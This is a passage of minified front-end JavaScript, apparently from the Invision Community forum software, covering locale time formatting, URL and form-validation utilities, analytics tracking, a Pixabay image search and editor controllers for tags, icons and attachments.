return((hrs.length===1)?' ':'')+hrs;},"M":function(d){var mins=d.getMinutes().toString();return((mins.length===1)?'0':'')+mins;},"N":function(d){return d.getMinutes();},"p":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,false);},"P":function(d){var hrs=d.getHours();if(!_.isFunction(localeFormat.meridiem)){return'';}
return localeFormat.meridiem(hrs,true);},"r":function(d){var hrs=d.getHours();hrs=(hrs>=12)?hrs-12:hrs;var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"R":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins;},"S":function(d){var seconds=d.getSeconds().toString();return((seconds.length===1)?'0':'')+seconds;},"T":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds;},"X":function(d){return d.toLocaleTimeString();},"z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[1];},"Z":function(d){var matches=d.toString().match(/GMT([+\-]\d{4}) \((.+)\)$/);return matches[2];},"c":function(d){var hrs=d.getHours().toString();var mins=d.getMinutes().toString();var seconds=d.getSeconds().toString();return ips.getString('day_'+d.getMonth()+'_short')+' '+ips.getString('month_'+d.getMonth()+'_short')+' '+d.getDate().toString()+' '+((hrs.length===1)?'0':'')+hrs+':'+((mins.length===1)?'0':'')+mins+':'+((seconds.length===1)?'0':'')+seconds+' '+d.getFullYear().toString();},"D":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return((month.length===1)?'0':'')+month+'/'+((day.length===1)?'0':'')+day+'/'+parseInt(d.getFullYear().toString().substr(0,2)).toString();},"F":function(d){var month=d.getMonth().toString();var day=d.getDate().toString();return d.getFullYear().toString()+'-'+((month.length===1)?'0':'')+month+'-'+((day.length===1)?'0':'')+day;},"s":function(d){return parseInt(d.getTime()/1000);},"x":function(d){return d.toLocaleDateString(0);},"n":function(d){return"\n";},"t":function(d){return"\t";},"%":function(d){return'%';}};return localeFormat.format.replace(/%([aAdejuwUVWbBhmCgGyYHkIlMNPprRSTXzZcDFsxnt%]|OB)/g,function(match0,match1){if(formatters[match1]){return formatters[match1](dateObj);}});},localeTimeFormat=function(locale){var locales=_getLocaleTimeFormat();var language=locale.split('-');if(!_.isUndefined(locales[locale.toLowerCase()])){return locales[locale.toLowerCase()];}else if(!_.isUndefined(locales[language[0].toLowerCase()])){return locales[language[0].toLowerCase()];}else{return locales['en'];}},_checkLocaleSupport=function(){try{new Date().toLocaleDateString("i");}catch(e){return e.name==="RangeError";}
return false;},_getLocaleTimeFormat=function(){var defaultMeridiem=function(hour,lower){if(hour<12){return(lower?'am':'AM');}else{return(lower?'pm':'PM');}};return{'af':{format:'%H:%M'},'ar-ma':{format:'%H:%M'},'ar-sa':{format:'%H:%M'},'ar-tn':{format:'%H:%M'},'ar':{format:'%H:%M'},'az':{format:'%H:%M'},'be':{format:'%H:%M'},'bg':{format:'%k:%M'},'bn':{format:'%p %l:%M সময়',meridiem:function(hour){if(hour<4){return'রাত';}else if(hour<10){return'সকাল';}else if(hour<17){return'দুপুর';}else if(hour<20){return'বিকেল';}else{return'রাত';}}},'bo':{format:'%p %l:%M',meridiem:function(hour){if(hour<4){return'མཚན་མོ';}else if(hour<10){return'ཞོགས་ཀས';}else if(hour<17){return'ཉིན་གུང';}else if(hour<20){return'དགོང་དག';}else{return'མཚན་མོ';}}},'br':{format:'%le%M %p',meridiem:defaultMeridiem},'bs':{format:'%k:%M'},'ca':{format:'%k:%M'},'cs':{format:'%k:%M'},'cv':{format:'%H:%M'},'cy':{format:'%H:%M'},'da':{format:'%H:%M'},'de-at':{format:'%H:%M'},'de':{format:'%H:%M'},'el':{format:'%l:%M %p',meridiem:function(hour,lower){if(hour>11){return lower?'μμ':'ΜΜ';}else{return lower?'πμ':'ΠΜ';}}},'en-au':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-ca':{format:'%l:%M %p',meridiem:defaultMeridiem},'en-gb':{format:'%H:%M'},'en':{format:'%l:%M %p',meridiem:defaultMeridiem},'eo':{format:'%H:%M'},'es':{format:'%k:%M'},'et':{format:'%k:%M'},'eu':{format:'%H:%M'},'fa':{format:'%H:%M'},'fi':{format:'%H.%M'},'fo':{format:'%H:%M'},'fr-ca':{format:'%H:%M'},'fr':{format:'%H:%M'},'fy':{format:'%H:%M'},'gl':{format:'%k:%M'},'he':{format:'%H:%M'},'hi':{format:'%p %l:%M बजे',meridiem:function(hour){if(hour<4){return'रात';}else if(hour<10){return'सुबह';}else if(hour<17){return'दोपहर';}else if(hour<20){return'शाम';}else{return'रात';}}},'hr':{format:'%k:%M'},'hu':{format:'%k:%M'},'hy-am':{format:'%H:%M'},'id':{format:'%H.%M'},'is':{format:'%k:%M'},'it':{format:'%H:%M'},'ja':{format:'%p%l時%N分',meridiem:function(hour){if(hour<12){return'午前';}else{return'午後';}}},'jv':{format:'%H.%M'},'ka':{format:'%l:%M %p',meridiem:defaultMeridiem},'km':{format:'%H:%M'},'ko':{format:'%p %l시 %N분',meridiem:function(hour){return hour<12?'오전':'오후';}},'lb':{format:'%k:%M Auer'},'lt':{format:'%H:%M'},'lv':{format:'%H:%M'},'me':{format:'%k:%M'},'mk':{format:'%k:%M'},'ml':{format:'%p %l:%M -നു',meridiem:function(hour){if(hour<4){return'രാത്രി';}else if(hour<12){return'രാവിലെ';}else if(hour<17){return'ഉച്ച കഴിഞ്ഞ്';}else if(hour<20){return'വൈകുന്നേരം';}else{return'രാത്രി';}}},'mr':{format:'%p %l:%M वाजता',meridiem:function(hour){if(hour<4){return'रात्री';}else if(hour<10){return'सकाळी';}else if(hour<17){return'दुपारी';}else if(hour<20){return'सायंकाळी';}else{return'रात्री';}}},'ms-my':{format:'%H.%M'},'ms':{format:'%H.%M'},'my':{format:'%H:%M'},'nb':{format:'%k.%M'},'ne':{format:'%pको %l:%M बजे',meridiem:function(hour){if(hour<3){return'राती';}else if(hour<10){return'बिहान';}else if(hour<15){return'दिउँसो';}else if(hour<18){return'बेलुका';}else if(hour<20){return'साँझ';}else{return'राती';}}},'nl':{format:'%H:%M'},'nn':{format:'%H:%M'},'pl':{format:'%H:%M'},'pt-br':{format:'%H:%M'},'pt':{format:'%H:%M'},'ro':{format:'%k:%M'},'ru':{format:'%H:%M'},'si':{format:'%P %l:%M',meridiem:function(hours,lower){if(hours>11){return lower?'ප.ව.':'පස් වරු';}else{return lower?'පෙ.ව.':'පෙර වරු';}}},'sk':{format:'%k:%M'},'sl':{format:'%k:%M'},'sq':{format:'%H:%M'},'sr-cyrl':{format:'%k:%M'},'sr':{format:'%k:%M'},'sv':{format:'%H:%M'},'ta':{format:'%H:%M'},'th':{format:'%k นาฬิกา %N นาที'},'tl-ph':{format:'%H:%M'},'tr':{format:'%H:%M'},'tzl':{format:'%H.%M'},'tzm-latn':{format:'%H:%M'},'tzm':{format:'%H:%M'},'uk':{format:'%H:%M'},'uz':{format:'%H:%M'},'vi':{format:'%H:%M'},'zh-cn':{format:'%p%l点%M分',meridiem:defaultMeridiem},'zh-tw':{format:'%p%l點%M分',meridiem:defaultMeridiem}}};return{readable:readable,localeDateString:localeDateString,isValidDateObj:isValidDateObj,timestamp:timestamp,supportsHTMLDate:supportsHTMLDate,localeTimeFormat:localeTimeFormat,formatTime:formatTime,getDateFromInput:getDateFromInput,removeTimezone:removeTimezone};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.url',function(){var _skipped=['s'],_store={},_origin;var init=function(queryString){},getParam=function(name,url){return parseUri(url||window.location.href).queryKey[name];},getPageNumber=function(param,url){if(param=='page'){var parsedurl=parseUri(url||window.location.href);if(parsedurl.path.match(/\/index\.php/)){var pageNum=null;$.each(parsedurl.queryKey,function(key,value){if(pageNum===null&&key.match(/\/page\/\d+?(\/|$)/)&&!value){var match=key.match(/\/page\/(\d+?)(\/|$)/);if(match!==null&&!_.isUndefined(match[1])){pageNum=parseInt(match[1]);}}});if(pageNum!==null){return pageNum;}}
else{var matches=parsedurl.path.match(/\/page\/(\d+?)\//);if(matches!==null&&!_.isUndefined(matches)){return parseInt(matches[1]);}}}
var paramPage=this.getParam(param,url||window.location.href);return!_.isUndefined(paramPage)?parseInt(paramPage):1;},pageParamToPath=function(url,name,number){var uriObject=getURIObject(url);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(key!=name);});if(uriObject.path.match(/\/index\.php/)){var f=null;$.each(uriObject.queryKey,function(key,value){if(f===null&&key.match(/^\//)&&!value){f=key;}});if(f!==null){uriObject.queryKey=_.omit(uriObject.queryKey,f);var match=f.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){f=f.replace(new RegExp(match[0]),'/');}
var newKey={};newKey[(number>1)?decodeURI(f)+name+'/'+number+'/':f]='';uriObject.queryKey=_.extend(newKey,uriObject.queryKey);}}
else{var match=uriObject.path.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){uriObject.path=uriObject.path.replace(new RegExp(match[0]),'/');}
if(number>1){uriObject.path+=name+'/'+number+'/';}}
return rebuildUriObject(uriObject);},removeParam=function(name,url){return this.removeParams([name],url);},removeParams=function(name,url){var uriObject=parseUri(url||window.location.href);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(jQuery.inArray(key,name)==-1);});return this.rebuildUriObject(uriObject);},rebuildUriObject=function(uriObject){var returnUrl=uriObject.protocol+'://'+uriObject.host+((uriObject.port!=='')?':'+uriObject.port:'')+uriObject.path;if(_.keys(uriObject.queryKey).length){var qsParam='?';_.each(uriObject.queryKey,function(value,key){if(value){returnUrl=returnUrl+qsParam+key+'='+value;}
else
{returnUrl=returnUrl+qsParam+key;}
qsParam='&';})}
return returnUrl;},getURIObject=function(url){return parseUri(url||window.location.href);},getOrigin=function(){if(!_origin){var url=getURIObject();_origin=url.protocol+'://'+url.host+((url.port!=='')?':'+url.port:'');}
return _origin;};function parseUri(str){if('URL'in window){try{if(str.indexOf('//')===0){str=location.protocol+str;}
var o=new URL(str);var uri={'source':o.href,'protocol':o.protocol.substring(0,(o.protocol.length-1)),'userInfo':(o.username?o.username:'')+((o.username&&o.password)?':':'')+(o.password?o.password:''),'user':o.username,'password':o.password,'host':o.hostname,'port':o.port,'relative':o.pathname+(o.search?o.search:''),'path':o.pathname,'directory':'','file':'','query':o.search.substring(1),'anchor':o.hash,'queryKey':{}};uri.authority=uri.userInfo+(uri.userInfo?'@':'')+uri.host;o.searchParams.forEach(function(v,k){uri.queryKey[k]=v;});var urlBits=uri.path.split('/');uri.file=urlBits.pop();uri.directory=urlBits.join('/');return uri;}catch(err){Debug.log("Failed to parse URL: "+str+" ; "+err);}}
var o=parseUri.options,m=o.parser[o.strictMode?"strict":"loose"].exec(str),uri={},i=14;while(i--)uri[o.key[i]]=m[i]||"";uri[o.q.name]={};uri[o.key[12]].replace(o.q.parser,function($0,$1,$2){if($1)uri[o.q.name][$1]=$2;});return uri;};parseUri.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g
},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}};return{getPageNumber:getPageNumber,getParam:getParam,removeParam:removeParam,removeParams:removeParams,getURIObject:getURIObject,getOrigin:getOrigin,rebuildUriObject:rebuildUriObject,pageParamToPath:pageParamToPath};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.validate',function(options){var formats={email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))){2,6}$/i,url:/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/,alphanum:/^\w+$/,integer:/^\d+$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/,creditcard:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,hex:/^[0-9a-f]+$/i
};var validators={maxlength:function(val,max){return val.length<=max;},minlength:function(val,min){return val.length>=min;},rangelength:function(val,min,max){return validators.maxlength(val,max)&&validators.minlength(val,min);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,min,max){return validators.min(val,min)&&validators.max(val,max);},required:function(val){return val.length>0},regex:function(val,regex){return new RegExp(regex).test(val);},format:function(val,format){return new RegExp(formats[format]).test(val);},remote:function(val,url){var deferred=$.Deferred();ips.getAjax()(url,{dataType:'json',data:{input:encodeURI(val)}}).done(function(response){if(response.result=='ok'){deferred.resolve();}else{deferred.reject(response.message||null);}}).fail(function(jqHXR,textStatus){deferred.reject(textStatus);});return deferred.promise();}};var addFormat=function(name,format){formats[name]=format;},addValidator=function(name,fn){validators[name]=fn;};var isUrl=function(url){return validators.regex(url,formats.url);},isAllowedUrl=function(url){var returnValue;returnValue=true;if(ips.getSetting('blacklist')){for(var i in ips.getSetting('blacklist')){var blacklistUrl=ips.getSetting('blacklist')[i];blacklistUrl=escapeRegExp(blacklistUrl);blacklistUrl=blacklistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(blacklistUrl,'ig'));if(index>=0){returnValue=false;break;}}}
if(ips.getSetting('whitelist')){returnValue=false;for(var i in ips.getSetting('whitelist')){var whitelistUrl=ips.getSetting('whitelist')[i];whitelistUrl=escapeRegExp(whitelistUrl);whitelistUrl=whitelistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(whitelistUrl,'ig'));if(index>=0){returnValue=true;break;}}}
return returnValue;},isEmail=function(email){return validators.regex(email,formats.email);};var validate=function(field,conditions,ignoreHTML5){if(!ignoreHTML5){conditions=_.extend(_getAutomaticConditions(field),conditions||{});}
if(!_.size(conditions)){return true;}
var validated=true;var messages=[];for(var i in conditions){if(!_.isFunction(validators[i])){continue;}
var value=field.val();var args=[];if(_.isObject(conditions[i])){args=_.values(conditions[i])
args.splice(0,1);}else{args=[conditions[i]];}
args.unshift(value);if(validators[i].apply(this,args)!==true){validated=false;messages.push({condition:i,message:_getMessage(i,args)});}}
return{result:validated,messages:messages}},_getMessage=function(type,args){return ips.pluralize(ips.getString('validation_'+type,{data:args}),[((type=='rangelength')?args[2]:args[1])]);},_getAutomaticConditions=function(field){var conditions={};if(field.is('[required]')){conditions.required=true;}
if(field.is('input[type="number"], input[type="range"], input[type="email"], input[type="url"]')){conditions.format=field.attr('type');}
if(field.is('[max]')){conditions.max=field.attr('max');}
if(field.is('[min]')){conditions.min=field.attr('min');}
if(field.is('[pattern]')){conditions.regex=field.attr('pattern');}
return conditions;};return{isUrl:isUrl,isEmail:isEmail,addFormat:addFormat,addValidator:addValidator,validate:validate,isAllowedUrl:isAllowedUrl}});}(jQuery,_));var escapeRegExp;(function(){var specials=["-","[","]","/","{","}","(",")","*","+","?",".","\\","^","$","|"],regex=RegExp('['+specials.join('\\')+']','g');escapeRegExp=function(str){return str.replace(regex,"\\$&");};}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.analytics',function(){var init=function(){},trackPageView=function(url){try{if(ips.getSetting('googleAnalyticsEnabled')){if(!_.isUndefined(window.ga)){var urlObj=ips.utils.url.getURIObject(url||document.location);Debug.log("Manual page view tracked with Google Analytics: "+urlObj.relative);ga('send','pageview',urlObj.relative);}}
if(ips.getSetting('matomoEnabled')){if(!_isUndefined(window._paq)){Debug.log("Manual page view tracked with Matomo");_paq.push(['trackPageView']);}}
if(_.isFunction(ips.getSetting('paginateCode'))){ips.getSetting('paginateCode').call(url);}}catch(err){Debug.log("Error tracking page view: "+err);}};return{init:init,trackPageView:trackPageView};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.stockart.pixabay',{initialize:function(){this.on('click','.ipsPixabayImage',this.selectImage);this.on('focus','[data-role="pixabaySearch"]',this.searchPixabay);this.on('blur','[data-role="pixabaySearch"]',this.stopSearchPixabay);$('[data-role="pixabayResults"]').on('scroll',this.scrollEvent.bind(this));this.setup();},_typeTimer:null,_lastVal:'',_perPage:20,_status:'init',setup:function(){this.uploader=$(document).find('[data-ipsUploader-name="'+this.scope.attr('data-uploader')+'"]');this._doSearch(null);},searchPixabay:function(e){this._typeTimer=setInterval(_.bind(this._typing,this),1500);},scrollEvent:function(e){var scrollScope=$('[data-role="pixabayResults"]');var scrollHeight=scrollScope[0].scrollHeight;const height=scrollScope.height();var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();if(this._status!='ready'){return;}
if(distanceFromBottom<=height*1.2){this._status='loading';var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));this.scope.find('[data-role="pixabayMore"]').attr('data-offset',offset+this._perPage);this.scope.find('[data-role="pixabayMoreLoading"]').removeClass('ipsHide');this._doSearch(this._lastVal);}},stopSearchPixabay:function(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing:function(){var textElem=this.scope.find('[data-role="pixabaySearch"]');if(this._lastVal==textElem.val()){return;}
this.scope.find('[data-role="pixabayMore"]').attr('data-offset',0);this._doSearch(textElem.val());this._lastVal=textElem.val();},async _doSearch(value){var resultsbox=this.scope.find('[data-role="pixabayLoading"]');var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));const changed=value!==this._lastVal
this.elem.classList.add('ipsLoading');if(changed){this.elem.classList.add('ipsPixabay--loading-new-search');}
this._status='loading';value=typeof value==='string'?value.trim():value;let response;const cacheKey=JSON.stringify({value,offset,perPage:this._perPage});if(ips.utils.db.get('pixabaySearch',cacheKey)){response=ips.utils.db.get('pixabaySearch',cacheKey);}else{response=await ips.fetch(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=search&offset='+offset+'&limit='+this._perPage,{type:'POST',data:{'search':value}});ips.utils.db.set('pixabaySearch',cacheKey,response,false,Date.now()/1000+900);}
this.elem.classList.remove('ipsLoading');this.elem.classList.remove('ipsPixabay--loading-new-search');if(response.error){resultsbox.html(`<div class="ipsMessage ipsMessage--warning">${response.error}</div>`);this.status='error';}
else
{if(changed){resultsbox.html('');this.elem.scrollTo({top:0});}
_.each(response.images,function(term){const div=document.createElement('div');div.innerHTML=ips.templates.render('core.editor.pixabayThumb',{thumb:term.thumb,url:term.url,imgid:term.imgid,height:term.thumbHeight,width:term.thumbWidth,ratio:term.thumbWidth/term.thumbHeight,});const content=div.querySelector('.ipsPixabayThumb');if(content){resultsbox.append(content);}});if(offset>0||response.pagination.total_count>offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='ready';}
if(response.pagination.total_count<=offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='done';}}},selectImage:function(e){var image=$(e.target);var pluploadObj=this.uploader.get(0);ips.getAjax()(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=getById&id='+image.attr('data-id')).done(async function(response){var randomId=Math.random().toString(36).substring(7);var bstr=atob(response.content);var n=bstr.length;var u8arr=new Uint8Array(n);while(n--){u8arr[n]=bstr.charCodeAt(n);}
var file=new File([u8arr],response.filename,{type:response.type});const editorObj=await ips.ui.editorv5.getObjWithInit(pluploadObj.closest('.ipsComposeArea')?.querySelector('[data-ipseditorv5]'))
if(editorObj){editorObj.getInstance().commands.injectAttachments([file])}else{pluploadObj.dispatchEvent(new AttachmentInsertEvent({file,data:{ready(content,data){const insertable=pluploadObj.querySelector(`[data-fileid="${data.fileID}"] [data-action="insertFile"]`)
insertable?.click();}}}));}});this._status='init';this.scope.find('[data-role="pixabaySearch"]').val('');this.scope.find('[data-role="pixabayLoading"]').html('');this.elem.classList.add('ipsLoading');this.scope.trigger('closeDialog');}});class AttachmentInsertEvent extends Event{constructor(data){super('injectFile')
this.data=data;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.customtags',{editorWrap:null,editorSidebar:null,editorSidebarHeader:null,editorSidebarList:null,initialize:function(){this.on('click','[data-tagKey]',this.insertTag);this.setup();},setup:function(){this.editorWrap=this.scope.find('[data-role="editor"]');this.editorSidebar=this.scope.find('.ipsComposeArea_sidebar');this.editorSidebarList=this.editorSidebar.find('[data-role="tagsList"]');this.editorSidebarHeader=this.editorSidebar.find('[data-role="tagsHeader"]');this.reloadTags();},insertTag:function(e){const content=$(e.currentTarget).attr('data-tagKey');if(this.scope.attr('data-tagFieldType')==='editor'){$('textarea[name="'+this.scope.attr('data-tagFieldID')+'"]').closest('[data-ipsEditorv5]').data('_editor').insertHtml(content);}else if(this.scope.attr('data-tagFieldType')==='codemirror'){this.scope.trigger('codeMirrorInsert',{elemID:$(e.currentTarget).closest('[data-codemirrorid]').attr('data-codemirrorid'),tag:content});}else if(this.scope.attr('data-tagfieldtype')==='codebox'){this.scope.find('[data-ipscodebox]').get(0).dispatchEvent(new CustomEvent('insertCode',{detail:{content}}))}else{const textField=$('#'+this.scope.attr('data-tagFieldID')).get(0);const focused=document.activeElement===textField
if(!focused){textField.setSelectionRange(textField.value.length,textField.value.length)}
textField.setRangeText(content)
textField.focus()}},reloadTags:function(){if(this.scope.attr('data-tagSource')){ips.getAjax()(this.scope.attr('data-tagSource')).done((response,status,jqXHR)=>{this.scope.find('ul[data-role="tagsList"]').html(response)
$(document).trigger('contentChange',[this.scope.find('ul[data-role="tagsList"]')])
this.elem.querySelectorAll('[data-customtags-dialog]').forEach(el=>{el.addEventListener('dialogSubmission',(e)=>{this.reloadTags()})});});}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.icon',{elem:undefined,_allowedTypes:null,_currentValue:undefined,_maxIcons:undefined,initialize(){ips.utils.iconpicker.faIconsEnabled();this.elem.querySelector('button[data-role="launcher"]').onclick=async()=>{this.setCurrentValue(await ips.utils.iconpicker.pick({defaultValue:this.getCurrentValue(),allowedTypes:this.getAllowedTypes(),maxIcons:this.getMaxIcons(),svgIcons:'svgIcons'in this.elem.dataset}))}
this.setCurrentValue(this.getCurrentValue())
this.elem.querySelectorAll('[data-role="clear"]').forEach(element=>{if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){element.ipsHide()}
element.onclick=()=>{this.setCurrentValue(null)}});this.fillIcons();},getInputEl(){return this.elem.querySelector('input[data-ips-icon-picker-input]')},getCurrentValue(){if(this._currentValue===undefined){this._currentValue=JSON.parse(this.getInputEl().value);}
return this._currentValue;},getAllowedTypes(){if(!Array.isArray(this._allowedTypes)){this._allowedTypes=this.elem.dataset.allowedIconTypes?.split(",").map(i=>i.trim().toLowerCase())||[];}
return this._allowedTypes},getMaxIcons(){if(this._maxIcons===undefined){this._maxIcons=parseInt(this.elem.dataset.maxIcons||'');if(!(Number.isInteger(this._maxIcons)&&this._maxIcons>0)){this._maxIcons=null;}}
return this._maxIcons;},setCurrentValue(value){try{if(value===null||(Array.isArray(value)&&!value.length)){this.elem.querySelectorAll('[data-role="clear"]').ipsHide()
this._currentValue=null;}else if(Array.isArray(value)){this.elem.querySelectorAll('[data-role="clear"]').ipsShow()
for(const item of value){if(typeof item!=='object'){throw new Error();}
if(!this.getAllowedTypes().includes(item.type)){throw new Error()}
if(typeof item.raw!=='string'||typeof item.title!=='string'){throw new Error()}}
this._currentValue=value;}else{throw new Error();}}catch(e){e.message+='\n\t(An error occurred while setting the input value.)'
Debug.error(e);return;}
this.getInputEl().setAttribute('value',JSON.stringify(value));this.fillIcons();},fillIcons(){const fillArea=this.elem.querySelector('[data-role="selectedicons"]');if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){fillArea.ipsHide();}else{fillArea.innerHTML="";fillArea.ipsShow();for(const iconData of this._currentValue){fillArea.innerHTML+=ips.templates.render('core.iconpicker.selectedicon',iconData)}}}})}(jQuery,_));
;(function($,_,undefined){"use strict";const IMAGE_CACHE={};ips.controller.register('core.global.editor.insertable',{_editorID:'',_selectedItems:{},_tooltip:null,_tooltipTimer:null,initialize:function(){this.on('click','[data-action="insertFile"]',this.insertFile);this.on('click','[data-action="selectFile"]',this.selectFile);this.on('click','[data-action="insertSelected"]',this.insertSelected);this.on('click','[data-action="clearAll"]',this.clearSelection);this.on('fileInjected',this.fileInjected);this.setup();},setup:function(){this._editorID=this.scope.attr('data-editorID');this._selectedItems={};},destruct:function(){Debug.log('destruct insertable');},selectFile:function(e){e.preventDefault();const thisAttach=$(e.currentTarget);const thisDataRow=thisAttach.closest('.ipsData__item');if(thisAttach.hasClass('ipsAttach_selectionOn')){thisAttach.removeClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.removeClass('ipsData__item--selected');}else{thisAttach.removeClass('ipsAttach_selected');}
this._removeSelectedItem(thisAttach);}else{thisAttach.addClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.addClass('ipsData__item--selected');}else{thisAttach.addClass('ipsAttach_selected');}
this._addSelectedItem(thisAttach);}},clearSelection(e){e?.preventDefault?.();if(!Object.keys(this._selectedItems).length){return;}
this._selectedItems={};this.scope.find('.ipsAttach_selectionOn').removeClass('ipsAttach_selectionOn').closest('.ipsAttach').removeClass('ipsAttach_selected').end().closest('.ipsData__item').removeClass('ipsData__item--selected');this._checkSelectedButton();},insertSelected(e){e.preventDefault();if(!Object.keys(this._selectedItems).length){return;}
if(!this.scope.get(0).closest('[data-role="attachmentArea"]')){this.trigger('closeDialog');}
const editor=$(document.querySelector(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorv5]')).data('_editor');for(const item of Object.values(this._selectedItems)){editor.insertHtml(this._buildInsert(item));}
this.clearSelection(e);},async insertFile(e){e?.preventDefault?.();const editor=$(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorV5]').data('_editor');const insertData=await this._buildInsertData($(e.target));const insertHtml=this._buildInsert(insertData);editor.insertHtml(insertHtml);if(!this.scope.closest('[data-role="attachmentArea"]').length){this.trigger('closeDialog');}},async fileInjected(e,data){const insertData=await this._buildInsertData(data.fileElem)
const content=this._buildInsert(insertData)
data.data?.ready?.(content,insertData)
$(this.scope).get(0).dispatchEvent(new CustomEvent('injectedFileReadyForInsert',{detail:{content,data:data.data}}));},_addSelectedItem:async function(element){const fileID=$(element).attr('data-fileid');this._selectedItems[fileID]=await this._buildInsertData(element);this._checkSelectedButton();},_removeSelectedItem:function(element){var fileID=element.attr('data-fileid');if(!_.isUndefined(this._selectedItems[fileID])){delete this._selectedItems[fileID];}
